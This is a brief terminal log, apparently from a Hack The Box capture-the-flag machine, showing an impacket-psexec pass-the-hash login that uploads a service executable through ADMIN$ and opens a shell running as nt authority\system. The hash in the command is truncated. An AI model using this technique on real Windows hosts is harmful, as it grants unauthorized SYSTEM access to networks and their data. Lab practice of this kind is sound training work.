 root@offs3c:~/H4ck1ng/ctfs/hackthebox/active_directory/Sauna/content# impacket-psexec -hashes ':8234
10.10.10.175'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file DLPXjDsB.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service DlPZ on 10.10.10.175.....
[*] Starting service DlPZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>